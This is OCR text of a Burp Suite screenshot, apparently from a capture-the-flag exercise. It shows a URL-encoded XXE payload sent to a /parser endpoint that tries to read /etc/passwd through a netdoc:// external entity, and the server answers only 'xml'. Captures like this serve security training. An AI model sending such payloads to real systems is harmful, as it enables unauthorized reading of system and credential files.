 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.7 - Temporary Project - wlh
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Fiora JSON
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://f6822843adf4b3b8.node.nsctf.cn HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /parser?body=
%3c%21%44%4f%43%54%59%50%45%20%63%72%65%64%73%20%5b%0a%20%20%20%20%20%20%20%20%3c%21%45
%4c%45%4d%45%4e%54%20%63%72%65%64%73%20%41%4e%59%3e%0a%20%20%20%20%20%20%20%20%3c%21%45
%4e%54%49%54%59%20%78%78%65%20%53%59%53%54%45%4d%20%22%6e%65%74%64%6f%63%3a%2f%2f%2f%65
%74%63%2f%70%61%73%73%77%64%22%3e%0a%20%20%20%20%20%20%20%20%5d%3e%0a%3c%63%72%65%64%73
%3e%26%78%78%65%3b%3c%2f%63%72%65%64%73%3e HTTP/1.1
2 Host: f6822843adf4b3b8.node.nsctf.cn
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://f6822843adf4b3b8.node.nsctf.cn/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 20 May 2023 13:04:31 GMT
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 3
5 Connection: close
6
7 xml
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 134 bytes | 18 millis